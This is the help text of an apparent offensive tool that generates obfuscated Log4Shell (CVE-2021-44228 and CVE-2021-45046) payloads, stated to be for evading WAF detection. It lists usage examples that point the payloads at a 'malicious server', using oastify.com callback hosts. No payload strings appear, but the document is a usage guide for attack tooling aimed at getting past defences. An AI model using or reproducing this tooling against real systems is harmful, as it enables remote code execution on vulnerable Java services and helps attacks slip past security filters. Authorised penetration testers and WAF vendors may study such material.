 (root💀kali)-[~/PycharmProjects/Log4Shell-obfuscated-payloads-generator]
# python3 Log4Shell-obfuscated-payloads-generator.py -hh
Log4Shell-obfuscated-payloads-generator: Generate primary obfuscated or secondary obfuscated CVE-2021-44228 or CVE-2021-45046 payloads to evade WAF detection.
Author: r3kind1e
Blog: https://r3kind1e.github.io/
Organization: 0range-Sec-Team
Blog: https://0range-sec-team.github.io/
Usage examples:
With a single option to generate payloads, the -s option specifies the malicious server:
--generate-primary-obfuscated-cve-2021-44228-payload 8 -s kbz8tlcz2at7fnbcb9kazo8qwh27qw.oastify.com
--generate-primary-obfuscated-cve-2021-45046-payload 4 -s y43mmz5dvoml814q4ndos214pvvmjb.oastify.com
--generate-secondary-obfuscated-cve-2021-44228-payload 5 -s oumccpv3lecbyrugud3eisruflld92.oastify.com
--generate-secondary-obfuscated-cve-2021-45046-payload 7 -s mwmaenx1nce90pwewb5ckqtshjncb1.oastify.com
With multiple options to generate payloads, the -s option specifies a malicious server:
--generate-primary-obfuscated-cve-2021-44228-payload 6 --generate-primary-obfuscated-cve-2021-45046-payload 3 -s 58btq69kzvqsc88×8uhvw95bt2zxnm.oastify.com
--generate-primary-obfuscated-cve-2021-44228-payload 2 --generate-secondary-obfuscated-cve-2021-44228-payload 1 -s 378rp48iytpqb67v7sgtv749s0ywml.oastify.com
--generate-primary-obfuscated-cve-2021-44228-payload 5 --generate-secondary-obfuscated-cve-2021-45046-payload 4 -s 9blxtaco2ztwfcb1bykzzd8fw623qs.oastify.com
--generate-primary-obfuscated-cve-2021-45046-payload 4 --generate-secondary-obfuscated-cve-2021-44228-payload 8 -s kth8bluzkab7xntct92ahoqqehkf84.oastify.com
--generate-primary-obfuscated-cve-2021-45046-payload 3 --generate-secondary-obfuscated-cve-2021-45046-payload 7 -s 4ins05jj9u0rm7iwitru68fa3190xp.oastify.com
--generate-secondary-obfuscated-cve-2021-44228-payload 6 --generate-secondary-obfuscated-cve-2021-45046-payload 5 -s k6r8ol7zxao7an6c69fauo3qrhxhl6.oastify.com
Without specifying a malicious server with the -s option, the {{callback_host}} placeholder will be preserved in the generated payloads:
--generate-primary-obfuscated-cve-2021-44228-payload 3
--generate-secondary-obfuscated-cve-2021-44228-payload 6 --generate-secondary-obfuscated-cve-2021-45046-payload 5